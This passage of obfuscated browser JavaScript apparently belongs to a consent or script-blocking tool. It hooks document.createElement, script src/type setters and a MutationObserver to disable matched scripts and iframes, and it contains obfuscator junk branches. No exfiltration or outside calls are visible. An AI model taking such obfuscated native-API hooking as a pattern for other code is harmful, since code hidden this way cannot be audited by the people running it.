_0x57b49e=_0x2eec2a[_0x4bc05d(0x63f)](_0x3aa510=>_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x3aa510))||_0x578173[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x3e5d78);if(!(_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e')||_0x57b49e)){if(_0x4bc05d(0x4bf)+'e'!==_0x4bc05d(0x5f5)+'R'){if(typeof _0x495e7b===_0x4bc05d(0x702)+'ng'&&_0x495e7b&&_0x495e7b[_0x4bc05d(0x514)]()!=''&&!_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x4bc05d(0x5bb)+_0x4bc05d(0x6a4)+_0x4bc05d(0x46e)+'d')){if(_0x4bc05d(0x12b)+'D'===_0x4bc05d(0x12b)+'D'){var _0x9bbc29=![];var{api_key:_0x5c9068,found_item:_0x3c8724}=_0x1e74bb(_0x495e7b);if(!!_0x5c9068){_0x9bbc29=!![];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x42b)+_0x4bc05d(0x3df)+_0x4bc05d(0x3c9)+_0x4bc05d(0x67d)+_0x4bc05d(0x263)+_0x4bc05d(0x500)+'\x20')+_0x5c9068);_0x451801=!![];}else{if(!!_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x6ca)+_0x4bc05d(0x2c0)+_0x4bc05d(0x2af)+_0x4bc05d(0x409)]){_0x9bbc29=!![];_0x5c9068=_0x3c8724?.[_0x4bc05d(0x2ef)];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x5e5)+_0x4bc05d(0x733)+_0x4bc05d(0x3c9)+_0x4bc05d(0x67d)+_0x4bc05d(0x263)+_0x4bc05d(0x500)+'\x20')+_0x5c9068);}}if(_0x9bbc29){if(_0x4bc05d(0x1dd)+'C'!==_0x4bc05d(0x1dd)+'C'){if(_0x1180cc[_0x4bc05d(0x78b)+_0x4bc05d(0x741)+_0x4bc05d(0x196)+'ug']){_0x4f10c8[_0x4bc05d(0x6ee)+_0x4bc05d(0x4e0)+_0x4bc05d(0x68e)+'ed'](_0x3a18a4+(_0x4bc05d(0x5b5)+_0x4bc05d(0x768)+_0x4bc05d(0x49a)+_0x4bc05d(0x27d)+_0x4bc05d(0x362)+_0x4bc05d(0x49b)+_0x4bc05d(0x2aa)+_0x4bc05d(0x60a)+_0x4bc05d(0x63d)+_0x4bc05d(0x137)));_0x20f499[_0x4bc05d(0x19a)+'g'](_0x3193a1);_0x7ef391[_0x4bc05d(0x6ee)+_0x4bc05d(0x748)]();}_0x149e9e[_0x4bc05d(0x4d2)+_0x4bc05d(0x185)+_0x4bc05d(0x3a4)+_0x4bc05d(0x58d)+_0x4bc05d(0x281)+_0x4bc05d(0x529)](_0x4bc05d(0x6fd)+_0x4bc05d(0x258)+_0x4bc05d(0x1be)+_0x4bc05d(0x5d6)+_0x4bc05d(0x588)+_0x4bc05d(0x272)+_0x4bc05d(0x4ff),_0x24f2b1);return!![];}else{_0x32f60e[_0x4bc05d(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x32f60e[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x391)+_0x4bc05d(0x341)+_0x4bc05d(0x4d1)+_0x4bc05d(0x2bd)+_0x4bc05d(0x2ef),_0x5c9068);_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e',_0x4bc05d(0x43d)+_0x4bc05d(0x520)+_0x4bc05d(0x487)+'e',_0x4bc05d(0x355)+_0x4bc05d(0x479)+_0x4bc05d(0x19f)+_0x4bc05d(0x4cd)+_0x4bc05d(0x71c)+_0x4bc05d(0x4fd)+'d',_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x6dd)+_0x4bc05d(0x4ea)+_0x4bc05d(0x5cc)+_0x4bc05d(0x497)+_0x4bc05d(0x4f8)+'n');if(_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]){if(_0x4bc05d(0x1c5)+'E'!==_0x4bc05d(0x1c5)+'E'){return _0x35ccf2[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x3d14bc);}else{_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]);}}}}}else{_0x180dd1[_0x4bc05d(0x6d4)][_0x4bc05d(0x363)][_0x4bc05d(0x11a)](this,_0x5b8109);_0x507e9b[_0x4bc05d(0x5ce)][_0x4bc05d(0x363)][_0x4bc05d(0x11a)](this,'');this[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x12c)+_0x4bc05d(0x4fd)+_0x4bc05d(0x753)+'c',_0x222db3);this[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x391)+_0x4bc05d(0x341)+_0x4bc05d(0x4d1)+_0x4bc05d(0x2bd)+_0x4bc05d(0x2ef),_0x7f847b);this[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e',_0x4bc05d(0x43d)+_0x4bc05d(0x520)+_0x4bc05d(0x487)+'e',_0x4bc05d(0x355)+_0x4bc05d(0x3f3)+_0x4bc05d(0x410)+_0x4bc05d(0x4a6)+_0x4bc05d(0x455)+'ed',_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x6dd)+_0x4bc05d(0x4ea)+_0x4bc05d(0x5cc)+_0x4bc05d(0x497)+_0x4bc05d(0x4f8)+'n');if(_0x26667d&&_0x2791b0?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]){this[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x34f0aa?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]);}}}if((typeof _0x371d6f===_0x4bc05d(0x702)+'ng'||typeof _0x371d6f===_0x4bc05d(0x27b)+'ct')&&_0x371d6f&&(!_0x371d6f[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x416dba)||_0x72cd91)){_0x19bbf4[_0x4bc05d(0x32b)](_0x371d6f);}if((typeof _0x371d6f===_0x4bc05d(0x702)+'ng'||typeof _0x371d6f===_0x4bc05d(0x27b)+'ct')&&_0x371d6f&&!_0x232ac3[_0x4bc05d(0x6e1)+_0x4bc05d(0x2ce)](_0x4bc05d(0x5bb)+_0x4bc05d(0x6a4)+_0x4bc05d(0x46e)+'d')){var _0x9bbc29=![];var{api_key:_0x5c9068,found_item:_0x3c8724}=_0x4e01f5(_0x371d6f);if(!!_0x5c9068){_0x9bbc29=!![];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x42b)+_0x4bc05d(0x3df)+_0x4bc05d(0x410)+_0x4bc05d(0x5c0)+_0x4bc05d(0x187))+_0x371d6f);_0x451801=!![];}else{if(_0x4bc05d(0x296)+'O'===_0x4bc05d(0x3a1)+'h'){_0x567b6d[_0x4bc05d(0x32b)](_0x32629f);}else{if(!!_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x6ca)+_0x4bc05d(0x2c0)+_0x4bc05d(0x2af)+_0x4bc05d(0x409)]){_0x9bbc29=!![];_0x5c9068=_0x3c8724?.[_0x4bc05d(0x2ef)];MapLogger[_0x4bc05d(0x19a)+'g'](SHIELDLOG+(_0x4bc05d(0x77d)+_0x4bc05d(0x5e5)+_0x4bc05d(0x733)+_0x4bc05d(0x410)+_0x4bc05d(0x5c0)+_0x4bc05d(0x187))+_0x371d6f);}}}if(_0x9bbc29){_0x32f60e[_0x4bc05d(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x32f60e[_0x4bc05d(0x5ce)]='';_0x32f60e[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x12c)+_0x4bc05d(0x4fd)+_0x4bc05d(0x753)+'c',_0x371d6f);_0x32f60e[_0x4bc05d(0x5ac)+_0x4bc05d(0x247)+_0x4bc05d(0x666)](_0x4bc05d(0x391)+_0x4bc05d(0x341)+_0x4bc05d(0x4d1)+_0x4bc05d(0x2bd)+_0x4bc05d(0x2ef),_0x5c9068);_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x784)+_0x4bc05d(0x6a8)+'e',_0x4bc05d(0x43d)+_0x4bc05d(0x520)+_0x4bc05d(0x487)+'e',_0x4bc05d(0x355)+_0x4bc05d(0x3f3)+_0x4bc05d(0x410)+_0x4bc05d(0x4a6)+_0x4bc05d(0x455)+'ed',_0x4bc05d(0x64c)+_0x4bc05d(0x646)+_0x4bc05d(0x51f)+_0x4bc05d(0x583)+_0x4bc05d(0x6dd)+_0x4bc05d(0x4ea)+_0x4bc05d(0x5cc)+_0x4bc05d(0x497)+_0x4bc05d(0x4f8)+'n');if(_0x3c8724&&_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]){_0x32f60e[_0x4bc05d(0x4cb)+_0x4bc05d(0x2cf)+'t'][_0x4bc05d(0x16b)](_0x3c8724?.[_0x4bc05d(0x62b)+_0x4bc05d(0x455)+_0x4bc05d(0x4d7)+_0x4bc05d(0x2df)+_0x4bc05d(0x2ff)]);}}}}else{_0x216e9d[_0x4bc05d(0x32b)](_0x147549);}}}});}else{_0x6289e2(_0x3a67f2(0x17d)+_0x3a67f2(0x7a4),_0x3a67f2(0x3d5)+_0x3a67f2(0x5e4),{..._0x5a56e8});}}catch(_0x442f96){console[_0x3a67f2(0x1e7)](_0x442f96);return null;}}function _0x1e1402(_0x302728){var _0x26d6ed=_0x2b0a11;const _0x3a6be1=document[_0x26d6ed(0x3e0)+_0x26d6ed(0x1dc)+_0x26d6ed(0x6cd)+'t'];document[_0x26d6ed(0x3e0)+_0x26d6ed(0x1dc)+_0x26d6ed(0x6cd)+_0x26d6ed(0x50f)+_0x26d6ed(0x395)]=_0x3a6be1;const _0x42e689={'src':Object[_0x26d6ed(0x774)+_0x26d6ed(0x2ee)+_0x26d6ed(0x37e)+_0x26d6ed(0x798)+_0x26d6ed(0x410)+_0x26d6ed(0x299)](HTMLScriptElement[_0x26d6ed(0x4fc)+_0x26d6ed(0x795)+'e'],_0x26d6ed(0x5ce)),'type':Object[_0x26d6ed(0x774)+_0x26d6ed(0x2ee)+_0x26d6ed(0x37e)+_0x26d6ed(0x798)+_0x26d6ed(0x410)+_0x26d6ed(0x299)](HTMLScriptElement[_0x26d6ed(0x4fc)+_0x26d6ed(0x795)+'e'],_0x26d6ed(0x6d4))};document[_0x26d6ed(0x3e0)+_0x26d6ed(0x1dc)+_0x26d6ed(0x6cd)+'t']=function(..._0x429c76){var _0x3247f7=_0x26d6ed;let _0x47330e=_0x429c76[0x83*0x11+-0x1*0x179e+-0x1*-0xeeb][_0x3247f7(0x353)+_0x3247f7(0x70d)+_0x3247f7(0x4ec)]();if(_0x47330e!==_0x3247f7(0x410)+'pt')return _0x3a6be1[_0x3247f7(0x1f6)](document)(..._0x429c76);const _0x13b357=_0x3a6be1[_0x3247f7(0x1f6)](document)(..._0x429c76);try{Object[_0x3247f7(0x745)+_0x3247f7(0x35c)+_0x3247f7(0x37e)+_0x3247f7(0x4a3)](_0x13b357,{'src':{..._0x42e689[_0x3247f7(0x5ce)],'set'(_0x1a2238){var _0x9142cb=_0x3247f7;if(_0x9142cb(0x566)+'W'===_0x9142cb(0x566)+'W'){if(typeof _0x1a2238!==_0x9142cb(0x4d9)+_0x9142cb(0x7b8)+'d'){var _0x27bfc4=_0x1a2238[_0x9142cb(0x283)+_0x9142cb(0x485)]();var _0x1b407d=![];var{api_key:_0x336d67,found_item:_0x250d51}=_0x4e01f5(_0x27bfc4);if(!!_0x336d67){_0x1b407d=!![];}else{if(_0x9142cb(0x1d6)+'o'===_0x9142cb(0x60f)+'q'){_0x4cda09[_0x9142cb(0x19a)+'g'](_0x16773a+(_0x9142cb(0x77d)+_0x9142cb(0x154)+_0x9142cb(0x389))+_0x14ffc9+(_0x9142cb(0x470)+_0x9142cb(0x422)+_0x9142cb(0x404)+_0x9142cb(0x7b6)+'ed'));return![];}else{if(!!_0x250d51&&_0x250d51?.[_0x9142cb(0x6ca)+_0x9142cb(0x2c0)+_0x9142cb(0x2af)+_0x9142cb(0x409)]){_0x1b407d=!![];_0x336d67=_0x250d51?.[_0x9142cb(0x2ef)];}}}if(_0x1b407d){if(_0x9142cb(0x3ff)+'A'!==_0x9142cb(0x1fc)+'s'){_0x42e689[_0x9142cb(0x6d4)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,MAP_TYPE_ATTRIBUTE);_0x42e689[_0x9142cb(0x5ce)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,'');this[_0x9142cb(0x5ac)+_0x9142cb(0x247)+_0x9142cb(0x666)](_0x9142cb(0x12c)+_0x9142cb(0x4fd)+_0x9142cb(0x753)+'c',_0x1a2238);this[_0x9142cb(0x5ac)+_0x9142cb(0x247)+_0x9142cb(0x666)](_0x9142cb(0x391)+_0x9142cb(0x341)+_0x9142cb(0x4d1)+_0x9142cb(0x2bd)+_0x9142cb(0x2ef),_0x336d67);this[_0x9142cb(0x4cb)+_0x9142cb(0x2cf)+'t'][_0x9142cb(0x16b)](_0x9142cb(0x64c)+_0x9142cb(0x646)+_0x9142cb(0x51f)+_0x9142cb(0x583)+_0x9142cb(0x784)+_0x9142cb(0x6a8)+'e',_0x9142cb(0x43d)+_0x9142cb(0x520)+_0x9142cb(0x487)+'e',_0x9142cb(0x355)+_0x9142cb(0x3f3)+_0x9142cb(0x410)+_0x9142cb(0x4a6)+_0x9142cb(0x455)+'ed',_0x9142cb(0x64c)+_0x9142cb(0x646)+_0x9142cb(0x51f)+_0x9142cb(0x583)+_0x9142cb(0x6dd)+_0x9142cb(0x4ea)+_0x9142cb(0x5cc)+_0x9142cb(0x497)+_0x9142cb(0x4f8)+'n');if(_0x250d51&&_0x250d51?.[_0x9142cb(0x62b)+_0x9142cb(0x455)+_0x9142cb(0x4d7)+_0x9142cb(0x2df)+_0x9142cb(0x2ff)]){this[_0x9142cb(0x4cb)+_0x9142cb(0x2cf)+'t'][_0x9142cb(0x16b)](_0x250d51?.[_0x9142cb(0x62b)+_0x9142cb(0x455)+_0x9142cb(0x4d7)+_0x9142cb(0x2df)+_0x9142cb(0x2ff)]);}}else{_0x57d7e9[_0x9142cb(0x446)](_0x9142cb(0x486)+_0x9142cb(0x61d)+_0x9142cb(0x445)+_0x9142cb(0x177)+_0x9142cb(0x1d2)+_0x9142cb(0x662)+_0x9142cb(0x46a)+_0x9142cb(0x707)+_0x9142cb(0x6ef)+_0x9142cb(0x771)+_0x9142cb(0x4c7)+_0x9142cb(0x438)+_0x9142cb(0x268)+_0x1b57d6+(_0x9142cb(0x6ab)+_0x9142cb(0x189)+_0x9142cb(0x752)+_0x9142cb(0x633)+_0x9142cb(0x356)+_0x9142cb(0x2d4)+_0x9142cb(0x4c6)+_0x9142cb(0x30b)+_0x9142cb(0x3f4)+_0x9142cb(0x516)+_0x9142cb(0x6ae)+_0x9142cb(0x764)+_0x9142cb(0x7c8)+_0x9142cb(0x2f1)+_0x9142cb(0x412)+_0x9142cb(0x46f)+_0x9142cb(0x6da)+_0x9142cb(0x544)));delete _0xc2c73f[_0x9142cb(0x486)+_0x9142cb(0x61d)+_0x9142cb(0x445)+_0x9142cb(0x177)+_0x9142cb(0x1d2)+_0x9142cb(0x589)];}}else{_0x42e689[_0x9142cb(0x5ce)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,_0x27bfc4);}}else{_0x42e689[_0x9142cb(0x5ce)][_0x9142cb(0x363)][_0x9142cb(0x11a)](this,_0x27bfc4);}}else{_0x55757e[_0x9142cb(0x6ee)+_0x9142cb(0x4e0)+_0x9142cb(0x68e)+'ed'](_0x428358+(_0x9142cb(0x5b5)+_0x9142cb(0x768)+_0x9142cb(0x49a)+_0x9142cb(0x27d)+_0x9142cb(0x362)+_0x9142cb(0x49b)+_0x9142cb(0x16a)+_0x9142cb(0x776)+_0x9142cb(0x36b)+_0x9142cb(0x1d3))+_0x1fc3b9+(_0x9142cb(0x6eb)+_0x9142cb(0x3e8)+'y='));_0x26012d[_0x9142cb(0x19a)+'g'](_0x45d5d1);_0x4d6990[_0x9142cb(0x6ee)+_0x9142cb(0x748)]();}}},'type':{..._0x42e689[_0x3247f7(0x6d4)],'get'(){var _0x57f278=_0x3247f7;const _0x2669c8=_0x42e689[_0x57f278(0x6d4)][_0x57f278(0x591)][_0x57f278(0x11a)](this);var{api_key:_0x531b58,found_item:_0x32059c}=_0x4e01f5(this[_0x57f278(0x5ce)]);if(_0x2669c8===MAP_TYPE_ATTRIBUTE||_0x531b58){if(_0x57f278(0x24e)+'a'!==_0x57f278(0x24e)+'a'){_0x33c455[_0x57f278(0x19a)+'g'](_0x11c2be+(_0x57f278(0x77d)+_0x57f278(0x154)+_0x57f278(0x389))+_0x474939+(_0x57f278(0x470)+_0x57f278(0x422)+_0x57f278(0x404)+_0x57f278(0x7b6)+'ed'));_0x58d4ec=_0x13583b;return{'api_key':_0x386d51,'found_item':_0xbb909f};}else{return null;}}return _0x2669c8;},'set'(_0x127f65){var _0x2e3556=_0x3247f7;if(_0x2e3556(0x345)+'z'===_0x2e3556(0x53e)+'b'){if(_0x430d35){var _0x27af74=_0x430e80[_0x3d7a74];if(_0x27af74){_0x3a18ba[_0x2e3556(0x19a)+'g'](_0x7af720+(_0x2e3556(0x77d)+_0x2e3556(0x691)+_0x2e3556(0x7be)+_0x2e3556(0x444)+_0x2e3556(0x3f1)+_0x2e3556(0x3b2)+_0x2e3556(0x764)+_0x2e3556(0x42b)+_0x2e3556(0x4f4)+_0x2e3556(0x521)+_0x2e3556(0x705)+_0x2e3556(0x354)+_0x2e3556(0x657)+_0x2e3556(0x4ee))+_0x15d00e);_0x1d78b3=_0xd935f6;_0x333f25=_0x4e6e35;return{'api_key':_0x31a80b,'found_item':_0x2670d7};}}_0x252a45[_0x2e3556(0x19a)+'g'](_0x549d6a+(_0x2e3556(0x77d)+_0x2e3556(0x518)+_0x2e3556(0x535)+_0x2e3556(0x60c)+_0x2e3556(0x72e)+_0x2e3556(0x375)+_0x2e3556(0x2cd))+_0x444872+(_0x2e3556(0x5dd)+_0x2e3556(0x4de)+'nd'));return{'api_key':_0xc5ce08,'found_item':_0x3badf0};}else{var{api_key:_0x568674,found_item:_0x4db8ef}=_0x4e01f5(_0x13b357[_0x2e3556(0x5ce)]);const _0x59802d=_0x568674?MAP_TYPE_ATTRIBUTE:_0x127f65;_0x42e689[_0x2e3556(0x6d4)][_0x2e3556(0x363)][_0x2e3556(0x11a)](this,_0x59802d);}}}});_0x13b357[_0x3247f7(0x5ac)+_0x3247f7(0x247)+_0x3247f7(0x666)]=function(_0x1e8ffc,_0x308dcc){var _0x5f0b3c=_0x3247f7;if(_0x1e8ffc===_0x5f0b3c(0x6d4)||_0x1e8ffc===_0x5f0b3c(0x5ce)){_0x13b357[_0x1e8ffc]=_0x308dcc;}else{if(_0x5f0b3c(0x194)+'v'===_0x5f0b3c(0x44a)+'k'){_0x3a7157[_0x5f0b3c(0x19a)+'g'](_0x2096ae+(_0x5f0b3c(0x77d)+_0x5f0b3c(0x691)+_0x5f0b3c(0x6bb)+_0x5f0b3c(0x408)+_0x5f0b3c(0x49d)+_0x5f0b3c(0x516)+_0x5f0b3c(0x421))+_0x3eaaab+(_0x5f0b3c(0x3f9)+_0x5f0b3c(0x527)+_0x5f0b3c(0x2e8)+'=')+_0xc91ef3);_0x519fbc[_0x5f0b3c(0x6ee)+_0x5f0b3c(0x748)]();_0xaa2214(_0x3cef4);_0x42b84e=_0x2c6959;_0x5a8fc0=_0x12179a;return{'api_key':_0x5a52ee,'found_item':_0x518e6e};}else{HTMLScriptElement[_0x5f0b3c(0x4fc)+_0x5f0b3c(0x795)+'e'][_0x5f0b3c(0x5ac)+_0x5f0b3c(0x247)+_0x5f0b3c(0x666)][_0x5f0b3c(0x11a)](_0x13b357,_0x1e8ffc,_0x308dcc);}}};}catch(_0x41ce55){console[_0x3247f7(0x1e7)](_0x41ce55);}return _0x13b357;};const _0x554c75=new MutationObserver(_0x5b2971=>{var _0x1cb495=_0x26d6ed;try{if(_0x1cb495(0x730)+'U'!==_0x1cb495(0x536)+'Z'){for(let _0xc6c285=-0x10b6+0x506+0xbb0;_0xc6c285<_0x5b2971[_0x1cb495(0x796)+'th'];_0xc6c285++){const{addedNodes:_0x302566}=_0x5b2971[_0xc6c285];for(let _0x46c48d=-0x4*0x62e+0x1c38+-0x10*0x38;_0x46c48d<_0x302566[_0x1cb495(0x796)+'th'];_0x46c48d++){if(_0x1cb495(0x17c)+'H'!==_0x1cb495(0x14c)+'A'){const _0x3fc789=_0x302566[_0x46c48d];if(_0x3fc789[_0x1cb495(0x418)+_0x1cb495(0x769)]===-0x1*-0x670+-0x182+0xd*-0x61&&_0x3fc789[_0x1cb495(0x467)+_0x1cb495(0x3c2)]===_0x1cb495(0x747)){var _0x44dc9f=_0x3fc789[_0x1cb495(0x5ce)];var _0x216ea0=_0x3fc789[_0x1cb495(0x6d4)];var _0xe15c7d=_0x3fc789['id'];var _0x3a6336=_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2d9)+'e'];var _0x5ef26e=_0x3fc789[_0x1cb495(0x184)+_0x1cb495(0x13e)+'L'];let _0x86348e=_0x2eec2a[_0x1cb495(0x63f)](_0x47e787=>_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x47e787))||_0x578173[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0xe15c7d);if(!_0x86348e){if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f&&(!_0x44dc9f[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x416dba)||_0x72cd91)){if(!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4))){var{api_key:_0x431154,found_item:_0x2500f0}=_0x1fb8ae(_0x44dc9f);if(!!_0x431154){if(_0x1cb495(0x6f3)+'n'!==_0x1cb495(0x6f3)+'n'){var _0x31b40f=_0x343651[_0x1cb495(0x1b5)](_0x1ef4bf);if(_0x31b40f=='1'||_0x2dda17[_0x1cb495(0x23a)+'ts'](_0x39cbb7)&&_0x5301de[_0x1cb495(0x1b5)](_0x2a7a44)=='1'){_0x346e54[_0x1cb495(0x19a)+'g'](_0x23de68+(_0x1cb495(0x77d)+_0x1cb495(0x154)+_0x1cb495(0x389))+_0xf07a1e+(_0x1cb495(0x167)+_0x1cb495(0x620)+'d'));_0x1961aa[_0x1cb495(0x6ee)+_0x1cb495(0x748)]();return{'api_key':_0xad9e0b,'found_item':_0x13792f};}else{_0x2fd328[_0x1cb495(0x19a)+'g'](_0x502107+(_0x1cb495(0x77d)+_0x1cb495(0x691)+_0x1cb495(0x6bb)+_0x1cb495(0x408)+_0x1cb495(0x49d)+_0x1cb495(0x516)+_0x1cb495(0x421))+_0x5113c3+(_0x1cb495(0x3f9)+_0x1cb495(0x527)+_0x1cb495(0x2e8)+'=')+_0xc609);_0xe2c144[_0x1cb495(0x6ee)+_0x1cb495(0x748)]();_0x1c7584(_0x2421e4);_0x46e112=_0x10a331;_0x257989=_0x19d1aa;return{'api_key':_0x3c2299,'found_item':_0x243fdc};}}else{var _0x4a7127=null;if(_0x516945){var _0x4a7127=_0x516945[_0x431154];}_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x3c0)+_0x1cb495(0x304)+_0x1cb495(0x74e)+_0x1cb495(0x218)+_0x1cb495(0x22a),_0x1cb495(0x347)+_0x1cb495(0x3f3)+_0x1cb495(0x42b)+_0x1cb495(0x1b2),_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4));_0x3fc789[_0x1cb495(0x5ce)]='';_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x12c)+_0x1cb495(0x4fd)+_0x1cb495(0x753)+'c',_0x44dc9f);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x3b8)+_0x1cb495(0x4a8)+_0x1cb495(0x667)+'me',_0x4a7127);if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x58d)+_0x1cb495(0x469)+_0x1cb495(0x556)+_0x1cb495(0x6c1)+_0x1cb495(0x1ed)+'\x20')+_0x431154);}}}}}}if(_0x3fc789[_0x1cb495(0x418)+_0x1cb495(0x769)]===-0x5*0x1cc+-0x26*-0x45+-0x141&&_0x3fc789[_0x1cb495(0x467)+_0x1cb495(0x3c2)]===_0x1cb495(0x30f)+'ME'){if(_0x1cb495(0x5c3)+'K'===_0x1cb495(0x4ed)+'O'){return _0x195038[_0x1cb495(0x442)+_0x1cb495(0x4db)+'g'](_0x504f47[_0x1cb495(0x796)+'th'],_0x412328[_0x1cb495(0x796)+'th']);}else{var _0x44dc9f=_0x3fc789[_0x1cb495(0x5ce)];var _0x216ea0=_0x3fc789[_0x1cb495(0x6d4)];var _0xe15c7d=_0x3fc789['id'];var _0x3a6336=_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2d9)+'e'];if(!_0x44dc9f||_0x44dc9f==''){_0x44dc9f=_0x3fc789[_0x1cb495(0x637)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x36f));}let _0x376705=_0x2eec2a[_0x1cb495(0x63f)](_0x1518b7=>_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1518b7))||_0x578173[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0xe15c7d);if(!_0x376705){if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f){if(!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x355)+_0x1cb495(0x410)+_0x1cb495(0x634)+_0x1cb495(0x6d6))){var _0x3ebf55=_0x252192(_0x44dc9f);if(!!_0x3ebf55){var _0x431154=_0x3ebf55[_0x1cb495(0x2ef)];var _0x2baee1=_0x796eae[_0x431154];var _0x4a7127=null;if(_0x516945){var 